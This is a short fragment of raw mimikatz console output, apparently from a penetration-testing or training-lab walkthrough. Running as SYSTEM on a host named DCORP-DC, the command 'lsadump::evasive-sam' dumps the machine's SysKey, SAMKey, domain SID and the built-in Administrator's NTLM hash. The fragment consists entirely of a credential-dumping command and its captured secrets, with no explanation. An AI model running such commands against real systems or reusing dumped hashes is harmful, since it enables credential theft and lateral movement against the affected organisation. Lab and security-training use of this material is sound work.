 * Thread Token  : {0;000003e7} 1 D 18989636    NT AUTHORITY\SYSTEM
mimikatz(commandline) # lsadump::evasive-sam
Domain : DCORP-DC
SysKey : bab78acd91795c983aef0534e0db38c7
Local SID : S-1-5-21-627273635-3076012327-2140009870
SAMKey : f3a9473cb084668dcf1d7e5f47562659
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: a102ad5753f4c441e3af31c97fad86fd
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
mimikatz(commandline) # exit
Bye!